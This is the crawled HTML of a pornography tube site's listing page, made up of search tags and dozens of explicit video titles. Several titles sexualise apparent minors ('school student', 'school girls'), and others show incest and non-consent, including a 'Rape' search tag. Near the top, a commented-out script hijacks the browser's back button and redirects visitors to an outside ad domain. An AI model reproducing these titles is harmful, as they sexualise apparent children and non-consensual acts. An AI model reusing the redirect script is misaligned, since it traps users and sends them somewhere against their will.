

--- FILE ---
content_type: text/html
request_url: https://topindiansexvideos.com/en/?error0_category
body_size: 14504
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Indian Sex Videos - Enjoy hot desi couples and explore the kinks and fantasies!</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://topindiansexvideos.com/en/"  />
    <meta name="Description" content="Watch free Top Indian Sex Videos featuring Indian girls and couples in the hottest sex scenes." />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/yma1MdI2fldmb0fWlgS.js" type="text/javascript"></script>
<!--<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="socials">
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/QXVudHk/" target="_self" title="Aunty">Aunty</a>  <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/QnVz/" target="_self" title="Bus">Bus</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/RFJVTks/" target="_self" title="DRUNK">DRUNK</a>  <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi">Punjabi</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/girls/indian"><i class="iconic-menu_1"></i>Indian Live Sex</a>
                                <a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="iconic-like"></i>Indian Porn Tube Sites</a>
                                <a href="//indiantube.porn"><i class="iconic-like"></i>Indian Tube</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Top Indian Sex Videos</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14258450963765318618/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c5e0319b668ed3da" src="/thumbs/618/14258450963765318618_0.jpg"/>
                                    <span class="thumb-info">15:14</span>
                                </div>
                                <span class="thumb-desc">desi student at extra class</span>
                                <span class="thumb-extra">1367107 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/876184997050838209/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c28d59cd2bdecc1" src="/thumbs/209/876184997050838209_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Fucking with pain</span>
                                <span class="thumb-extra">467392 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731138568618/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90608f1aa" src="/thumbs/618/2705852731138568618_0.jpg"/>
                                    <span class="thumb-info">9:12</span>
                                </div>
                                <span class="thumb-desc">Indian Newl merried wife fucking with Ex Bf in her home</span>
                                <span class="thumb-extra">12285876 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733160028126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97e85f7de" src="/thumbs/126/2705852733160028126_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">Satin Silk 700</span>
                                <span class="thumb-extra">9633555 24.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731839517304/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92fd09278" src="/thumbs/304/2705852731839517304_0.jpg"/>
                                    <span class="thumb-info">1:26</span>
                                </div>
                                <span class="thumb-desc">Indian teen fuck</span>
                                <span class="thumb-extra">6349146 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18219637540593488654/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fcd927cfb772530e" src="/thumbs/654/18219637540593488654_0.jpg"/>
                                    <span class="thumb-info">7:22</span>
                                </div>
                                <span class="thumb-desc">Indian school student moan loudly and fucked hard MoanLover.com</span>
                                <span class="thumb-extra">354055 22.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638242913630/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg"/>
                                    <span class="thumb-info">12:20</span>
                                </div>
                                <span class="thumb-desc">3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure</span>
                                <span class="thumb-extra">8153213 20.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731438414344/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                                    <span class="thumb-info">3:11</span>
                                </div>
                                <span class="thumb-desc">Desi girl outdoor group sex</span>
                                <span class="thumb-extra">7228518 11.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6338465019461487864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="57f6c05a423dccf8" src="/thumbs/864/6338465019461487864_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Desi girl sucks her hubby dick puts condom and rides like a horny cowgirl showing her mouth watering tits in this awesome MMS.</span>
                                <span class="thumb-extra">253275 12.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11089891325434099558/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="99e735675a2f7766" src="/thumbs/558/11089891325434099558_0.jpg"/>
                                    <span class="thumb-info">4:07</span>
                                </div>
                                <span class="thumb-desc">Taking advantages of my beautiful desi secretary savita as a boss</span>
                                <span class="thumb-extra">191001 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Mallu married aunty affair with bf</span>
                                <span class="thumb-extra">5097802 28.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11738143618210097564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a2e6436dedee699c" src="/thumbs/564/11738143618210097564_0.jpg"/>
                                    <span class="thumb-info">0:52</span>
                                </div>
                                <span class="thumb-desc">Mallu aunty first night riding,Any one knows this film film name??? Or attach full video link at comments box</span>
                                <span class="thumb-extra">83 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7202881168378034226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63f5c6429885f832" src="/thumbs/226/7202881168378034226_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Indian married girl boobs cleavage in busstop</span>
                                <span class="thumb-extra">305331 16.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2536262419148608179/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23329d3b868692b3" src="/thumbs/179/2536262419148608179_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">North indian Girl Fucking Boyfriend - KacyLive.com</span>
                                <span class="thumb-extra">61817 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731055689120/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg"/>
                                    <span class="thumb-info">4:06</span>
                                </div>
                                <span class="thumb-desc">Indian bhabhi</span>
                                <span class="thumb-extra">3953324 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733841050503/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a71d8b87" src="/thumbs/503/2705852733841050503_0.jpg"/>
                                    <span class="thumb-info">2:27</span>
                                </div>
                                <span class="thumb-desc">Hijab arab maroc kissing in public new 2019 couple</span>
                                <span class="thumb-extra">309847 14.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                                    <span class="thumb-info">7:37</span>
                                </div>
                                <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                                <span class="thumb-extra">1252997 28.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                                    <span class="thumb-info">11:09</span>
                                </div>
                                <span class="thumb-desc">Tamil school couples sex (2019)</span>
                                <span class="thumb-extra">2525683 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640711446683/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f9d9b09b" src="/thumbs/683/3824942640711446683_0.jpg"/>
                                    <span class="thumb-info">8:45</span>
                                </div>
                                <span class="thumb-desc">Hd indian sex video.. Hd indian Teen sex videos</span>
                                <span class="thumb-extra">2822190 19.09.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3393497857722407194/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2f1820527397d91a" src="/thumbs/194/3393497857722407194_0.jpg"/>
                                    <span class="thumb-info">4:29</span>
                                </div>
                                <span class="thumb-desc">Indian Village Girl Outdoor Meeting With BF</span>
                                <span class="thumb-extra">101460 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8155688977750891151/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="712ed3ea21691a8f" src="/thumbs/151/8155688977750891151_0.jpg"/>
                                    <span class="thumb-info">11:04</span>
                                </div>
                                <span class="thumb-desc">desi mom fuck his s.</span>
                                <span class="thumb-extra">131153 23.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733534313814/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb994d51d56" src="/thumbs/814/2705852733534313814_0.jpg"/>
                                    <span class="thumb-info">1:56</span>
                                </div>
                                <span class="thumb-desc">Indian massage parlour handjob</span>
                                <span class="thumb-extra">3484795 29.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16739516048278595661/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e84eb527f998a84d" src="/thumbs/661/16739516048278595661_0.jpg"/>
                                    <span class="thumb-info">4:36</span>
                                </div>
                                <span class="thumb-desc">Indian 1st year tight college pussy used</span>
                                <span class="thumb-extra">16622 28.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732165056833/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94337e941" src="/thumbs/833/2705852732165056833_0.jpg"/>
                                    <span class="thumb-info">4:28</span>
                                </div>
                                <span class="thumb-desc">Cute indian BJ</span>
                                <span class="thumb-extra">2401874 15.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15240368415412512491/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d380aa53aebee6eb" src="/thumbs/491/15240368415412512491_0.jpg"/>
                                    <span class="thumb-info">9:19</span>
                                </div>
                                <span class="thumb-desc">Desi Porn</span>
                                <span class="thumb-extra">104676 6.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731971540171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb937af14cb" src="/thumbs/171/2705852731971540171_0.v1528459020"/>
                                    <span class="thumb-info">3:51</span>
                                </div>
                                <span class="thumb-desc">This Is What My Indian Sister Does With Her Classmate</span>
                                <span class="thumb-extra">115528 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734251980729/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bf9bd7b9" src="/thumbs/729/2705852734251980729_0.jpg"/>
                                    <span class="thumb-info">12:14</span>
                                </div>
                                <span class="thumb-desc">Threesome orgy with desi indian teens</span>
                                <span class="thumb-extra">84 22.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7303958661955118397/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="655cdfb47bf8e53d" src="/thumbs/397/7303958661955118397_0.jpg"/>
                                    <span class="thumb-info">3:06</span>
                                </div>
                                <span class="thumb-desc">Paki Pathan College Couple - Movies.</span>
                                <span class="thumb-extra">133950 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637789576789/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104bb17e55" src="/thumbs/789/3824942637789576789_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">priya</span>
                                <span class="thumb-extra">1686577 26.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732534474473/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg"/>
                                    <span class="thumb-info">1:16</span>
                                </div>
                                <span class="thumb-desc">Desi coupl home made</span>
                                <span class="thumb-extra">1311394 13.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734095357466/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b645f61a" src="/thumbs/466/2705852734095357466_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">South Indian hot college girl</span>
                                <span class="thumb-extra">2173836 26.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1251916039049995650/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="115fb3012c306582" src="/thumbs/650/1251916039049995650_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">Sweet indian gorgeous revealing her assets</span>
                                <span class="thumb-extra">1339 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640342837562/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e3e1293a" src="/thumbs/562/3824942640342837562_0.jpg"/>
                                    <span class="thumb-info">3:02</span>
                                </div>
                                <span class="thumb-desc">607~xxxx</span>
                                <span class="thumb-extra">2111966 23.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733170209170/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97f215192" src="/thumbs/170/2705852733170209170_0.jpg"/>
                                    <span class="thumb-info">3:02</span>
                                </div>
                                <span class="thumb-desc">90yearoldmen Indian sex video</span>
                                <span class="thumb-extra">2369485 6.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731355305284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Tamil Aunty Gangbang</span>
                                <span class="thumb-extra">273323 11.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640712032124/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg"/>
                                    <span class="thumb-info">4:30</span>
                                </div>
                                <span class="thumb-desc">Goa Student Fucked by Bus Driver</span>
                                <span class="thumb-extra">96108 28.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731630723868/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9235ea31c" src="/thumbs/868/2705852731630723868_0.jpg"/>
                                    <span class="thumb-info">8:33</span>
                                </div>
                                <span class="thumb-desc">Indian house wife</span>
                                <span class="thumb-extra">1799806 1.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732552507292/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95a4fef9c" src="/thumbs/292/2705852732552507292_0.jpg"/>
                                    <span class="thumb-info">9:03</span>
                                </div>
                                <span class="thumb-desc">Aunty affair with boy friend</span>
                                <span class="thumb-extra">249517 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11139979003203750309/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9a9927e19b4509a5" src="/thumbs/309/11139979003203750309_0.jpg"/>
                                    <span class="thumb-info">10:37</span>
                                </div>
                                <span class="thumb-desc">Tamil indian girl Beautiful girl mallu sex</span>
                                <span class="thumb-extra">52 24.07.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734376087912/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c7019168" src="/thumbs/912/2705852734376087912_0.jpg"/>
                                    <span class="thumb-info">1:47</span>
                                </div>
                                <span class="thumb-desc">Indian rubbing clit with his dick Close Up</span>
                                <span class="thumb-extra">3687393 26.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639451930122/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aec6fe0a" src="/thumbs/122/3824942639451930122_0.jpg"/>
                                    <span class="thumb-info">5:57</span>
                                </div>
                                <span class="thumb-desc">Indian Girl Fucked,  more at www.theseductive.wordpress.com</span>
                                <span class="thumb-extra">1426876 16.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12477879760317986239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ad2a558807ca35bf" src="/thumbs/239/12477879760317986239_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi cheating in Car with young caught pakistani aunt</span>
                                <span class="thumb-extra">16744 19.08.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734540096626/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d0c82472" src="/thumbs/626/2705852734540096626_0.jpg"/>
                                    <span class="thumb-info">6:42</span>
                                </div>
                                <span class="thumb-desc">Desi Big Ass Wife Doggy Fuck With Loud Moans.mp4</span>
                                <span class="thumb-extra">2757578 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11788589055689528895/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a3997b499b6e963f" src="/thumbs/895/11788589055689528895_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Aditi Sharma 39</span>
                                <span class="thumb-extra">169993 6.05.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14000587432984519627/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c24c14178dd723cb" src="/thumbs/627/14000587432984519627_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Indian Village Sister fuck in Outdoor</span>
                                <span class="thumb-extra">55559 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734075849861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b51c4c85" src="/thumbs/861/2705852734075849861_0.jpg"/>
                                    <span class="thumb-info">0:31</span>
                                </div>
                                <span class="thumb-desc">Solo girls two</span>
                                <span class="thumb-extra">1338009 24.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637359764357/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1032131385" src="/thumbs/357/3824942637359764357_0.jpg"/>
                                    <span class="thumb-info">0:57</span>
                                </div>
                                <span class="thumb-desc">Hot mallu girl -P  -P</span>
                                <span class="thumb-extra">439 19.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15487325902947374927/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d6ee08da75e2574f" src="/thumbs/927/15487325902947374927_0.jpg"/>
                                    <span class="thumb-info">0:31</span>
                                </div>
                                <span class="thumb-desc">Desi teen sis cumshot on face by brother</span>
                                <span class="thumb-extra">93 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731672226789/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg"/>
                                    <span class="thumb-info">4:06</span>
                                </div>
                                <span class="thumb-desc">Desi cute teen tulsi sucking</span>
                                <span class="thumb-extra">88705 28.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12739311117674419372/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b0cb1ff73c2b14ac" src="/thumbs/372/12739311117674419372_0.jpg"/>
                                    <span class="thumb-info">6:02</span>
                                </div>
                                <span class="thumb-desc">Tamil aunty doing sex</span>
                                <span class="thumb-extra">42 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732425585438/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb952bf431e" src="/thumbs/438/2705852732425585438_0.jpg"/>
                                    <span class="thumb-info">11:40</span>
                                </div>
                                <span class="thumb-desc">HOT INDIAN LADY IN THE SAREE - SAREELOVER - NANCY</span>
                                <span class="thumb-extra">2211535 8.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8529937770370202808/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="76606d35671a7cb8" src="/thumbs/808/8529937770370202808_0.jpg"/>
                                    <span class="thumb-info">2:35</span>
                                </div>
                                <span class="thumb-desc">Real Bhai Bahan night sex Film Hindi audio</span>
                                <span class="thumb-extra">57925 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640315373060/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e23e1604" src="/thumbs/60/3824942640315373060_0.jpg"/>
                                    <span class="thumb-info">1:54</span>
                                </div>
                                <span class="thumb-desc">Mallu aunt wearing saree after hot sex session</span>
                                <span class="thumb-extra">576765 21.01.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733021661155/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97646a7e3" src="/thumbs/155/2705852733021661155_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Busty Indian MILF fucked raw</span>
                                <span class="thumb-extra">28 21.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731483140267/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg"/>
                                    <span class="thumb-info">1:18</span>
                                </div>
                                <span class="thumb-desc">Tamil lesibian school girls with audio (viral-2018)</span>
                                <span class="thumb-extra">132001 9.05.2020</span>
                            </a>
